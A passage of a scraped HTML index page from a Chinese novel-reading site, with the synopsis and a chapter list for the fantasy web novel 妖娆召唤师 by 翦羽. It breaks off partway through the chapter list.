

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/34985
body_size: 26151
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>妖娆召唤师最新章节_翦羽_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="名为“妖娆”的无良少女，被一枚诡异的黑暗魔珠附身，二次穿越异世。    她是被疯子带大的小乞丐，万年不遇的“废材”负灵根。    受到黑暗魔珠影响而带有被世人唾弃的暗之力的“邪恶魔女”！    魔云宗要吞噬她：“你的力量化为我用可好？”    光明阵营要绞杀她：“魔女！哪里逃！”    强大战神要勒索她：“用这幻器，你不配！”    光与暗，皆不容她在世间存在！    善与恶，谁才陪她直捣黄龙？    “想吞噬我的！把你们的宝藏都拿出来吧！”    “想绞杀我的！用轮回鼎把你们都炼成活人药丹！”    “想勒索我的！本姑娘要你看看什么才是强！盗！王！”    头带植系狗血牡丹皇！脚踏赤火烈焰炸毛鸡！手持杀人炼丹轮回鼎……    强契异兽！暗驭魔仆！    召唤！神兽级以下的喽啰通通让开！    “我以朱雀圣火，革新这个世界！”    且看女主以妩媚的眼波玩转世间高手，以腹黑强大的手段狂战天下群雄！">
  <meta name="keywords" content="妖娆召唤师,翦羽,妖娆召唤师最新章节,妖娆召唤师免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/ds">都市言情</a>
  <i>></i>
  <span>妖娆召唤师</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/34985.jpg" alt="妖娆召唤师"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">妖娆召唤师</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：翦羽</div>
    <div>最后更新：<time>2017-08-05 17:49:59</time></div>
    <div class="ud">最新章节：<a href="/34985/1162">番4 梦回远古</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/34985/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    名为“妖娆”的无良少女，被一枚诡异的黑暗魔珠附身，二次穿越异世。    她是被疯子带大的小乞丐，万年不遇的“废材”负灵根。    受到黑暗魔珠影响而带有被世人唾弃的暗之力的“邪恶魔女”！    魔云宗要吞噬她：“你的力量化为我用可好？”    光明阵营要绞杀她：“魔女！哪里逃！”    强大战神要勒索她：“用这幻器，你不配！”    光与暗，皆不容她在世间存在！    善与恶，谁才陪她直捣黄龙？    “想吞噬我的！把你们的宝藏都拿出来吧！”    “想绞杀我的！用轮回鼎把你们都炼成活人药丹！”    “想勒索我的！本姑娘要你看看什么才是强！盗！王！”    头带植系狗血牡丹皇！脚踏赤火烈焰炸毛鸡！手持杀人炼丹轮回鼎……    强契异兽！暗驭魔仆！    召唤！神兽级以下的喽啰通通让开！    “我以朱雀圣火，革新这个世界！”    且看女主以妩媚的眼波玩转世间高手，以腹黑强大的手段狂战天下群雄！
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《妖娆召唤师》章节列表</h2>
  <ul>
    <li><a href="/34985/1" title="001：乖，叫爹">001：乖，叫爹</a></li><li><a href="/34985/2" title="002：不要煮了我">002：不要煮了我</a></li><li><a href="/34985/3" title="003：女儿是神王！">003：女儿是神王！</a></li><li><a href="/34985/4" title="004：纵世破天剑诀">004：纵世破天剑诀</a></li><li><a href="/34985/5" title="005：老子就是强盗">005：老子就是强盗</a></li><li><a href="/34985/6" title="006：无敌二人组">006：无敌二人组</a></li><li><a href="/34985/7" title="007：去找娘亲">007：去找娘亲</a></li><li><a href="/34985/8" title="008：落魄的父女俩">008：落魄的父女俩</a></li><li><a href="/34985/9" title="009：名为爹爹的味道">009：名为爹爹的味道</a></li><li><a href="/34985/10" title="010：出云学院">010：出云学院</a></li><li><a href="/34985/11" title="011：一币之恩，永生不忘！">011：一币之恩，永生不忘！</a></li><li><a href="/34985/12" title="012：万年不遇的天才">012：万年不遇的天才</a></li><li><a href="/34985/13" title="013：生命比梦想更重要">013：生命比梦想更重要</a></li><li><a href="/34985/14" title="014：人，生有贵JIAN">014：人，生有贵JIAN</a></li><li><a href="/34985/15" title="015：看我的超级呼唤！">015：看我的超级呼唤！</a></li><li><a href="/34985/16" title="016：水下宫殿">016：水下宫殿</a></li><li><a href="/34985/17" title="017：S级任务开启！">017：S级任务开启！</a></li><li><a href="/34985/18" title="018：老章鱼的交易">018：老章鱼的交易</a></li><li><a href="/34985/19" title="019：棺材里跳出个X">019：棺材里跳出个X</a></li><li><a href="/34985/20" title="020：丹系学徒">020：丹系学徒</a></li><li><a href="/34985/21" title="021：初次炼丹">021：初次炼丹</a></li><li><a href="/34985/22" title="022：“伟大”牺牲">022：“伟大”牺牲</a></li><li><a href="/34985/23" title="023：花见花不开">023：花见花不开</a></li><li><a href="/34985/24" title="024：银耳钉与混乱之始">024：银耳钉与混乱之始</a></li><li><a href="/34985/25" title="025：属性爆发！">025：属性爆发！</a></li><li><a href="/34985/26" title="026：光系的神罚！">026：光系的神罚！</a></li><li><a href="/34985/27" title="027：生死一线！战！">027：生死一线！战！</a></li><li><a href="/34985/28" title="028：逃离！法伊深情">028：逃离！法伊深情</a></li><li><a href="/34985/29" title="029：老章鱼的馈赠">029：老章鱼的馈赠</a></li><li><a href="/34985/30" title="030：魔云笼罩，生VS死！">030：魔云笼罩，生VS死！</a></li><li><a href="/34985/31" title="031：变身！邪恶魔女">031：变身！邪恶魔女</a></li><li><a href="/34985/32" title="032：龙觉，心跳的感觉">032：龙觉，心跳的感觉</a></li><li><a href="/34985/33" title="033：熄灯，慢慢谈">033：熄灯，慢慢谈</a></li><li><a href="/34985/34" title="034：意想不到的敌人">034：意想不到的敌人</a></li><li><a href="/34985/35" title="035：关门，放纳多多">035：关门，放纳多多</a></li><li><a href="/34985/36" title="036：坑你没商量">036：坑你没商量</a></li><li><a href="/34985/37" title="037：史上最强通灵">037：史上最强通灵</a></li><li><a href="/34985/38" title="038：异世炎凰">038：异世炎凰</a></li><li><a href="/34985/39" title="039：灼热的印记">039：灼热的印记</a></li><li><a href="/34985/40" title="040：无法更改的命运">040：无法更改的命运</a></li><li><a href="/34985/41" title="001：喂！不可山寨啊！">001：喂！不可山寨啊！</a></li><li><a href="/34985/42" title="002：进化与光明城主的怒火">002：进化与光明城主的怒火</a></li><li><a href="/34985/43" title="003：妩媚少女">003：妩媚少女</a></li><li><a href="/34985/44" title="004：水麒麟与钢铁妞儿">004：水麒麟与钢铁妞儿</a></li><li><a href="/34985/45" title="005：夜黑黑不过人心">005：夜黑黑不过人心</a></li><li><a href="/34985/46" title="006：去留的游戏">006：去留的游戏</a></li><li><a href="/34985/47" title="007：本姑娘要钱不要命">007：本姑娘要钱不要命</a></li><li><a href="/34985/48" title="008：朝圣">008：朝圣</a></li><li><a href="/34985/49" title="009：三重水域各显神通">009：三重水域各显神通</a></li><li><a href="/34985/50" title="010：至尊掌教">010：至尊掌教</a></li><li><a href="/34985/51" title="011：炎凰印">011：炎凰印</a></li><li><a href="/34985/52" title="012：新一代“雪麒麟”！">012：新一代“雪麒麟”！</a></li><li><a href="/34985/53" title="013：故人聚首需尽欢">013：故人聚首需尽欢</a></li><li><a href="/34985/54" title="014：试炼&#38;板砖">014：试炼&#38;板砖</a></li><li><a href="/34985/55" title="015：荒古废墟">015：荒古废墟</a></li><li><a href="/34985/56" title="016：风云集会">016：风云集会</a></li><li><a href="/34985/57" title="017：黑影！！">017：黑影！！</a></li><li><a href="/34985/58" title="018：王八蛋，地魔群！">018：王八蛋，地魔群！</a></li><li><a href="/34985/59" title="019：一战成名！">019：一战成名！</a></li><li><a href="/34985/60" title="020：色魔纳多多">020：色魔纳多多</a></li><li><a href="/34985/61" title="021：柯非的报复">021：柯非的报复</a></li><li><a href="/34985/62" title="022：毒液池内的选择">022：毒液池内的选择</a></li><li><a href="/34985/63" title="023：皆伤">023：皆伤</a></li><li><a href="/34985/64" title="024：武阳大帝">024：武阳大帝</a></li><li><a href="/34985/65" title="025：至阳鼎与狮子头">025：至阳鼎与狮子头</a></li><li><a href="/34985/66" title="026：逆天的存在">026：逆天的存在</a></li><li><a href="/34985/67" title="027：把残废的龙觉种在泥巴里">027：把残废的龙觉种在泥巴里</a></li><li><a href="/34985/68" title="028：白夜一的心">028：白夜一的心</a></li><li><a href="/34985/69" title="029：光明领主柯尔萨！">029：光明领主柯尔萨！</a></li><li><a href="/34985/70" title="030：杀你之人名为妖娆! (上)">030：杀你之人名为妖娆! (上)</a></li><li><a href="/34985/71" title="031：杀你之人名为妖娆! (中)">031：杀你之人名为妖娆! (中)</a></li><li><a href="/34985/72" title="032：杀你之人名为妖娆! (下)">032：杀你之人名为妖娆! (下)</a></li><li><a href="/34985/73" title="033：盗鼎！">033：盗鼎！</a></li><li><a href="/34985/74" title="034：阴力爆发！">034：阴力爆发！</a></li><li><a href="/34985/75" title="035：雨！">035：雨！</a></li><li><a href="/34985/76" title="036：媚蓝如海+入V感言">036：媚蓝如海+入V感言</a></li><li><a href="/34985/77" title="086：空间叠加！">086：空间叠加！</a></li><li><a href="/34985/78" title="001：播种机中的战斗机">001：播种机中的战斗机</a></li><li><a href="/34985/79" title="002：大帝阵纹">002：大帝阵纹</a></li><li><a href="/34985/80" title="003：阿斯兰特！">003：阿斯兰特！</a></li><li><a href="/34985/81" title="004：麒麟城">004：麒麟城</a></li><li><a href="/34985/82" title="005：真的很纯">005：真的很纯</a></li><li><a href="/34985/83" title="006：喂！麒麟卖不卖！">006：喂！麒麟卖不卖！</a></li><li><a href="/34985/84" title="007：何为魔！">007：何为魔！</a></li><li><a href="/34985/85" title="008：轮回">008：轮回</a></li><li><a href="/34985/86" title="009：炸毛鸡">009：炸毛鸡</a></li><li><a href="/34985/87" title="010：回归大洪">010：回归大洪</a></li><li><a href="/34985/88" title="011：葬礼">011：葬礼</a></li><li><a href="/34985/89" title="012：光明城的一张红帖">012：光明城的一张红帖</a></li><li><a href="/34985/90" title="013：药师大赛伊始">013：药师大赛伊始</a></li><li><a href="/34985/91" title="014：到底是什么药哩">014：到底是什么药哩</a></li><li><a href="/34985/92" title="015：比赛的真正内容">015：比赛的真正内容</a></li><li><a href="/34985/93" title="016：比赛与救人">016：比赛与救人</a></li><li><a href="/34985/94" title="017：幻药双修">017：幻药双修</a></li><li><a href="/34985/95" title="018：另一个军帐">018：另一个军帐</a></li><li><a href="/34985/96" title="019：两个要求！">019：两个要求！</a></li><li><a href="/34985/97" title="020：老子等的就是你！">020：老子等的就是你！</a></li><li><a href="/34985/98" title="021：妖娆生气了！">021：妖娆生气了！</a></li><li><a href="/34985/99" title="022：你怎么能不认识我？">022：你怎么能不认识我？</a></li><li><a href="/34985/100" title="023：解药">023：解药</a></li><li><a href="/34985/101" title="024：强者公约">024：强者公约</a></li><li><a href="/34985/102" title="025：灭！！">025：灭！！</a></li><li><a href="/34985/103" title="026：斗鼎气">026：斗鼎气</a></li><li><a href="/34985/104" title="027：九个孔的鼎">027：九个孔的鼎</a></li><li><a href="/34985/105" title="028：宝鼎五个半">028：宝鼎五个半</a></li><li><a href="/34985/106" title="029：强强现身">029：强强现身</a></li><li><a href="/34985/107" title="030：白红蓝？！">030：白红蓝？！</a></li><li><a href="/34985/108" title="031：谁说我不是药师？">031：谁说我不是药师？</a></li><li><a href="/34985/109" title="032：药王">032：药王</a></li><li><a href="/34985/110" title="033：搅乱浑水">033：搅乱浑水</a></li><li><a href="/34985/111" title="024：龙觉，等等">024：龙觉，等等</a></li><li><a href="/34985/112" title="035：坑你坑到骨头里！">035：坑你坑到骨头里！</a></li><li><a href="/34985/113" title="036：毒上加毒！">036：毒上加毒！</a></li><li><a href="/34985/114" title="037：低调行事">037：低调行事</a></li><li><a href="/34985/115" title="038：大白天见鬼">038：大白天见鬼</a></li><li><a href="/34985/116" title="039：没有选择的选择题！">039：没有选择的选择题！</a></li><li><a href="/34985/117" title="040：炎火尊的野史">040：炎火尊的野史</a></li><li><a href="/34985/118" title="041：他还好吗？">041：他还好吗？</a></li><li><a href="/34985/119" title="042：金发帅哥的挑衅">042：金发帅哥的挑衅</a></li><li><a href="/34985/120" title="043：湿热的一吻">043：湿热的一吻</a></li><li><a href="/34985/121" title="044：上层楼！">044：上层楼！</a></li><li><a href="/34985/122" title="045：你不懂我">045：你不懂我</a></li><li><a href="/34985/123" title="046：灭日！（上）">046：灭日！（上）</a></li><li><a href="/34985/124" title="047：灭日！（下）">047：灭日！（下）</a></li><li><a href="/34985/125" title="048：再屠光明城！">048：再屠光明城！</a></li><li><a href="/34985/126" title="049：当个好爹不容易！">049：当个好爹不容易！</a></li><li><a href="/34985/127" title="050：花痴的怨念">050：花痴的怨念</a></li><li><a href="/34985/128" title="051：地上的血迹！">051：地上的血迹！</a></li><li><a href="/34985/129" title="052：无所不在的黑暗">052：无所不在的黑暗</a></li><li><a href="/34985/130" title="053：柯尼铁VS百里尘 碰撞！">053：柯尼铁VS百里尘 碰撞！</a></li><li><a href="/34985/131" title="054：送君千里 杀意无限！">054：送君千里 杀意无限！</a></li><li><a href="/34985/132" title="055：伤我友者，死！">055：伤我友者，死！</a></li><li><a href="/34985/133" title="056：你的长发乱了">056：你的长发乱了</a></li><li><a href="/34985/134" title="057：去找爹还是救法伊？">057：去找爹还是救法伊？</a></li><li><a href="/34985/135" title="058：金龙升天之气！">058：金龙升天之气！</a></li><li><a href="/34985/136" title="059：我要见法伊！">059：我要见法伊！</a></li><li><a href="/34985/137" title="060：爹！">060：爹！</a></li><li><a href="/34985/138" title="061：帝威！">061：帝威！</a></li><li><a href="/34985/139" title="062：苦逼的纳多多">062：苦逼的纳多多</a></li><li><a href="/34985/140" title="063：龙觉的大危机！">063：龙觉的大危机！</a></li><li><a href="/34985/141" title="064：朱雀圣火！">064：朱雀圣火！</a></li><li><a href="/34985/142" title="065：莫里斯海沟之秘">065：莫里斯海沟之秘</a></li><li><a href="/34985/143" title="066：一如初见！">066：一如初见！</a></li><li><a href="/34985/144" title="067：白虎！">067：白虎！</a></li><li><a href="/34985/145" title="068：第二次晋级领主？！">068：第二次晋级领主？！</a></li><li><a href="/34985/146" title="069：光之圣女">069：光之圣女</a></li><li><a href="/34985/147" title="070：赐福！">070：赐福！</a></li><li><a href="/34985/148" title="071：重回迦南">071：重回迦南</a></li><li><a href="/34985/149" title="072：惊人的身份">072：惊人的身份</a></li><li><a href="/34985/150" title="073：疯狂的灵兽大军">073：疯狂的灵兽大军</a></li><li><a href="/34985/151" title="074：借刀杀了菲利普">074：借刀杀了菲利普</a></li><li><a href="/34985/152" title="075：诡异的惊变！">075：诡异的惊变！</a></li><li><a href="/34985/153" title="076：王子的成人礼">076：王子的成人礼</a></li><li><a href="/34985/154" title="077：时光是把杀猪刀！">077：时光是把杀猪刀！</a></li><li><a href="/34985/155" title="078：看见恶魔">078：看见恶魔</a></li><li><a href="/34985/156" title="079：得不到必毁之">079：得不到必毁之</a></li><li><a href="/34985/157" title="080：白虎最尊贵的人">080：白虎最尊贵的人</a></li><li><a href="/34985/158" title="081：十日之约">081：十日之约</a></li><li><a href="/34985/159" title="082：不前进立即死">082：不前进立即死</a></li><li><a href="/34985/160" title="083：一方世界">083：一方世界</a></li><li><a href="/34985/161" title="084：你是我的宠物">084：你是我的宠物</a></li><li><a href="/34985/162" title="085：无敌的血十三！">085：无敌的血十三！</a></li><li><a href="/34985/163" title="086 空间叠加">086 空间叠加</a></li><li><a href="/34985/164" title="087：自然阵">087：自然阵</a></li><li><a href="/34985/165" title="088：蛇口余生">088：蛇口余生</a></li><li><a href="/34985/166" title="089：又见德尔">089：又见德尔</a></li><li><a href="/34985/167" title="090：妖娆的香味">090：妖娆的香味</a></li><li><a href="/34985/168" title="091：梦中飙升！">091：梦中飙升！</a></li><li><a href="/34985/169" title="092：天赋与帝运">092：天赋与帝运</a></li><li><a href="/34985/170" title="093：黑暗源头！">093：黑暗源头！</a></li><li><a href="/34985/171" title="094：武魂">094：武魂</a></li><li><a href="/34985/172" title="095：死光翻飞！">095：死光翻飞！</a></li><li><a href="/34985/173" title="096：亡灵召唤师">096：亡灵召唤师</a></li><li><a href="/34985/174" title="097：解救菲利普">097：解救菲利普</a></li><li><a href="/34985/175" title="098：审判之雷！">098：审判之雷！</a></li><li><a href="/34985/176" title="099：那黄澄澄的帝器！">099：那黄澄澄的帝器！</a></li><li><a href="/34985/177" title="100：打不过就坑！">100：打不过就坑！</a></li><li><a href="/34985/178" title="101：坑中坑！">101：坑中坑！</a></li><li><a href="/34985/179" title="102：能依赖的只有自己">102：能依赖的只有自己</a></li><li><a href="/34985/180" title="103：逆我意者遭永劫！">103：逆我意者遭永劫！</a></li><li><a href="/34985/181" title="104：镇灵珠">104：镇灵珠</a></li><li><a href="/34985/182" title="105：大君巅峰">105：大君巅峰</a></li><li><a href="/34985/183" title="106：神技与祭坛">106：神技与祭坛</a></li><li><a href="/34985/184" title="107：不好意思，饿！">107：不好意思，饿！</a></li><li><a href="/34985/185" title="108：娘亲，弟弟叫你回家吃饭！">108：娘亲，弟弟叫你回家吃饭！</a></li><li><a href="/34985/186" title="109：妖娆的表白">109：妖娆的表白</a></li><li><a href="/34985/187" title="110：巨人神坛？！">110：巨人神坛？！</a></li><li><a href="/34985/188" title="111：妖娆的怒火！龙觉！">111：妖娆的怒火！龙觉！</a></li><li><a href="/34985/189" title="112：暗力入体，坠身为魔！">112：暗力入体，坠身为魔！</a></li><li><a href="/34985/190" title="113：北魔云">113：北魔云</a></li><li><a href="/34985/191" title="114：屠！">114：屠！</a></li><li><a href="/34985/192" title="115：二毛叛变了？！">115：二毛叛变了？！</a></li><li><a href="/34985/193" title="116：老子凭什么救你们？">116：老子凭什么救你们？</a></li><li><a href="/34985/194" title="117：扑倒与反扑倒">117：扑倒与反扑倒</a></li><li><a href="/34985/195" title="118：神秘的客人！">118：神秘的客人！</a></li><li><a href="/34985/196" title="119：幻战台上阴谋重重">119：幻战台上阴谋重重</a></li><li><a href="/34985/197" title="120：南宗的狗东西！">120：南宗的狗东西！</a></li><li><a href="/34985/198" title="121：慕容玺的噩梦">121：慕容玺的噩梦</a></li><li><a href="/34985/199" title="122：胡长老！肿么办？">122：胡长老！肿么办？</a></li><li><a href="/34985/200" title="123：见到龙觉">123：见到龙觉</a></li><li><a href="/34985/201" title="124：魔云之圣！">124：魔云之圣！</a></li><li><a href="/34985/202" title="125：狞笑着的九阙大魔头">125：狞笑着的九阙大魔头</a></li><li><a href="/34985/203" title="126：七杀佣兵团（上）">126：七杀佣兵团（上）</a></li><li><a href="/34985/204" title="127：七杀佣兵团（下）">127：七杀佣兵团（下）</a></li><li><a href="/34985/205" title="128：客卿SSS级佣兵任务！">128：客卿SSS级佣兵任务！</a></li><li><a href="/34985/206" title="129：送你一条捷径！">129：送你一条捷径！</a></li><li><a href="/34985/207" title="130：七杀之岛">130：七杀之岛</a></li><li><a href="/34985/208" title="131：欢迎你，妖娆！">131：欢迎你，妖娆！</a></li><li><a href="/34985/209" title="132：万里挑一的精兵们">132：万里挑一的精兵们</a></li><li><a href="/34985/210" title="133：女皇的霸气！">133：女皇的霸气！</a></li><li><a href="/34985/211" title="134：佣兵们的第一战">134：佣兵们的第一战</a></li><li><a href="/34985/212" title="135：七十七">135：七十七</a></li><li><a href="/34985/213" title="136：谁说我们不干活？">136：谁说我们不干活？</a></li><li><a href="/34985/214" title="137：军功上亿">137：军功上亿</a></li><li><a href="/34985/215" title="138：坑死他！">138：坑死他！</a></li><li><a href="/34985/216" title="139：九阙那远大的志向！">139：九阙那远大的志向！</a></li><li><a href="/34985/217" title="140：妖娆与九阙的二人转">140：妖娆与九阙的二人转</a></li><li><a href="/34985/218" title="141：拉风的出征">141：拉风的出征</a></li><li><a href="/34985/219" title="142：此圣女非彼圣女">142：此圣女非彼圣女</a></li><li><a href="/34985/220" title="143：只有更妖孽">143：只有更妖孽</a></li><li><a href="/34985/221" title="144：空中出现的蓝光阵符">144：空中出现的蓝光阵符</a></li><li><a href="/34985/222" title="145：笨蛋一箩筐！">145：笨蛋一箩筐！</a></li><li><a href="/34985/223" title="146：黎明之光！">146：黎明之光！</a></li><li><a href="/34985/224" title="147：另一面！">147：另一面！</a></li><li><a href="/34985/225" title="148：战战神！">148：战战神！</a></li><li><a href="/34985/226" title="149：力倾山河">149：力倾山河</a></li><li><a href="/34985/227" title="150：杀与救都在她手里！">150：杀与救都在她手里！</a></li><li><a href="/34985/228" title="151：龙觉的推断">151：龙觉的推断</a></li><li><a href="/34985/229" title="152：九阙发飙">152：九阙发飙</a></li><li><a href="/34985/230" title="153：帝岚">153：帝岚</a></li><li><a href="/34985/231" title="154：白虎魔战">154：白虎魔战</a></li><li><a href="/34985/232" title="155：变故">155：变故</a></li><li><a href="/34985/233" title="156：储帝与储帝之间的对话">156：储帝与储帝之间的对话</a></li><li><a href="/34985/234" title="157：中毒的雷克斯">157：中毒的雷克斯</a></li><li><a href="/34985/235" title="158：天之圣女">158：天之圣女</a></li><li><a href="/34985/236" title="159：离别与朱雀一瞥！">159：离别与朱雀一瞥！</a></li><li><a href="/34985/237" title="160：我要成神！">160：我要成神！</a></li><li><a href="/34985/238" title="161：我死你们也得陪葬！">161：我死你们也得陪葬！</a></li><li><a href="/34985/239" title="162：来生，再见！">162：来生，再见！</a></li><li><a href="/34985/240" title="163：麒麟吼，洪荒之威！">163：麒麟吼，洪荒之威！</a></li><li><a href="/34985/241" title="164：独秀于林，万物莫摧">164：独秀于林，万物莫摧</a></li><li><a href="/34985/242" title="165：送给爹爹的一份大礼！">165：送给爹爹的一份大礼！</a></li><li><a href="/34985/243" title="166：爆魔">166：爆魔</a></li><li><a href="/34985/244" title="167：大帝之战">167：大帝之战</a></li><li><a href="/34985/245" title="168：不能杀他？！">168：不能杀他？！</a></li><li><a href="/34985/246" title="169：暗香浮动">169：暗香浮动</a></li><li><a href="/34985/247" title="170：奴隶养成计划">170：奴隶养成计划</a></li><li><a href="/34985/248" title="171：圣火复兴（上）">171：圣火复兴（上）</a></li><li><a href="/34985/249" title="172：圣火复兴（下）">172：圣火复兴（下）</a></li><li><a href="/34985/250" title="001：找茬的与坑爹的开始">001：找茬的与坑爹的开始</a></li><li><a href="/34985/251" title="002：会客">002：会客</a></li><li><a href="/34985/252" title="003：错一步，万丈深渊">003：错一步，万丈深渊</a></li><li><a href="/34985/253" title="004：魔门再现 最被动的活命">004：魔门再现 最被动的活命</a></li><li><a href="/34985/254" title="005：龙家三宝与故友">005：龙家三宝与故友</a></li><li><a href="/34985/255" title="006：十足奶爹">006：十足奶爹</a></li><li><a href="/34985/256" title="007：云中古村">007：云中古村</a></li><li><a href="/34985/257" title="008：一岁一枯荣">008：一岁一枯荣</a></li><li><a href="/34985/258" title="009：日出东方 有龙在天">009：日出东方 有龙在天</a></li><li><a href="/34985/259" title="010：龙龙在，神马都是浮云">010：龙龙在，神马都是浮云</a></li><li><a href="/34985/260" title="011：先天秘库之争！">011：先天秘库之争！</a></li><li><a href="/34985/261" title="012：意想不到之战">012：意想不到之战</a></li><li><a href="/34985/262" title="013：千年孤寂 麒麟爱">013：千年孤寂 麒麟爱</a></li><li><a href="/34985/263" title="014：狗血的大逆转">014：狗血的大逆转</a></li><li><a href="/34985/264" title="015：妖娆的决定">015：妖娆的决定</a></li><li><a href="/34985/265" title="016：不是人">016：不是人</a></li><li><a href="/34985/266" title="017：中殿的绝杀阵群">017：中殿的绝杀阵群</a></li><li><a href="/34985/267" title="018：死与暗">018：死与暗</a></li><li><a href="/34985/268" title="019：花闲">019：花闲</a></li><li><a href="/34985/269" title="020：有机缘者不只一人">020：有机缘者不只一人</a></li><li><a href="/34985/270" title="021：刀的传承（万更）">021：刀的传承（万更）</a></li><li><a href="/34985/271" title="022：阿斯兰特之怒！">022：阿斯兰特之怒！</a></li><li><a href="/34985/272" title="023：八令持有人">023：八令持有人</a></li><li><a href="/34985/273" title="024：交出你们的命魂来！">024：交出你们的命魂来！</a></li><li><a href="/34985/274" title="025：嘘！不可说">025：嘘！不可说</a></li><li><a href="/34985/275" title="026：猪一样的队友？！">026：猪一样的队友？！</a></li><li><a href="/34985/276" title="027：咱不抢你滴宝物">027：咱不抢你滴宝物</a></li><li><a href="/34985/277" title="028：婴变神药">028：婴变神药</a></li><li><a href="/34985/278" title="029：帝争伊始">029：帝争伊始</a></li><li><a href="/34985/279" title="030：卜算子的反扑">030：卜算子的反扑</a></li><li><a href="/34985/280" title="031：抬头">031：抬头</a></li><li><a href="/34985/281" title="032：千古一帝！">032：千古一帝！</a></li><li><a href="/34985/282" title="033：苦海青莲 吾名荣光！">033：苦海青莲 吾名荣光！</a></li><li><a href="/34985/283" title="034：震壁天音 九天凤鸣！">034：震壁天音 九天凤鸣！</a></li><li><a href="/34985/284" title="035：种子（一更）">035：种子（一更）</a></li><li><a href="/34985/285" title="036：龙峰峰主（二更）">036：龙峰峰主（二更）</a></li><li><a href="/34985/286" title="037：灵魂复刻（一更）">037：灵魂复刻（一更）</a></li><li><a href="/34985/287" title="038：莫欺人族无帝！（二更）">038：莫欺人族无帝！（二更）</a></li><li><a href="/34985/288" title="039：得不到？毁之！（一更）">039：得不到？毁之！（一更）</a></li><li><a href="/34985/289" title="040：天地法理 时空为王！（二更）">040：天地法理 时空为王！（二更）</a></li><li><a href="/34985/290" title="041：狼狈逃生">041：狼狈逃生</a></li><li><a href="/34985/291" title="042：逆我者 天诛！">042：逆我者 天诛！</a></li><li><a href="/34985/292" title="043：来我魔族！">043：来我魔族！</a></li><li><a href="/34985/293" title="044：挚爱与无情">044：挚爱与无情</a></li><li><a href="/34985/294" title="045：绝望囚笼">045：绝望囚笼</a></li><li><a href="/34985/295" title="046：推衍">046：推衍</a></li><li><a href="/34985/296" title="047：赔了夫君 又折兵！">047：赔了夫君 又折兵！</a></li><li><a href="/34985/297" title="048：木灵">048：木灵</a></li><li><a href="/34985/298" title="049：从过去到永远">049：从过去到永远</a></li><li><a href="/34985/299" title="050：远古痕迹">050：远古痕迹</a></li><li><a href="/34985/300" title="051：妖兽的圣地">051：妖兽的圣地</a></li><li><a href="/34985/301" title="052：无处不在的先天">052：无处不在的先天</a></li><li><a href="/34985/302" title="053：你们是在找我么？">053：你们是在找我么？</a></li><li><a href="/34985/303" title="054：没有资格讲条件！">054：没有资格讲条件！</a></li><li><a href="/34985/304" title="055：十五，我的生机！">055：十五，我的生机！</a></li><li><a href="/34985/305" title="056：蝉儿螳螂与黄雀的较量">056：蝉儿螳螂与黄雀的较量</a></li><li><a href="/34985/306" title="057：魔皇！">057：魔皇！</a></li><li><a href="/34985/307" title="058：就是这个意思！">058：就是这个意思！</a></li><li><a href="/34985/308" title="059：我主非魔！">059：我主非魔！</a></li><li><a href="/34985/309" title="060：清洗">060：清洗</a></li><li><a href="/34985/310" title="061：我拒绝！">061：我拒绝！</a></li><li><a href="/34985/311" title="062：天罚，亦不能罚！">062：天罚，亦不能罚！</a></li><li><a href="/34985/312" title="063：借点天道（一更）">063：借点天道（一更）</a></li><li><a href="/34985/313" title="064：帝（二更）">064：帝（二更）</a></li><li><a href="/34985/314" title="065：我之道统 无光无暗！（一更）">065：我之道统 无光无暗！（一更）</a></li><li><a href="/34985/315" title="066：觉儿，你去哪里？（二更）">066：觉儿，你去哪里？（二更）</a></li><li><a href="/34985/316" title="067：还有么？（一更）">067：还有么？（一更）</a></li><li><a href="/34985/317" title="068：破壁！（二更）">068：破壁！（二更）</a></li><li><a href="/34985/318" title="069：神马？有蟑螂？（一更）">069：神马？有蟑螂？（一更）</a></li><li><a href="/34985/319" title="001：诛神！（二更，新卷）">001：诛神！（二更，新卷）</a></li><li><a href="/34985/320" title="002：你是怎么进来的？（一更）">002：你是怎么进来的？（一更）</a></li><li><a href="/34985/321" title="003：邪火子来临（二更）">003：邪火子来临（二更）</a></li><li><a href="/34985/322" 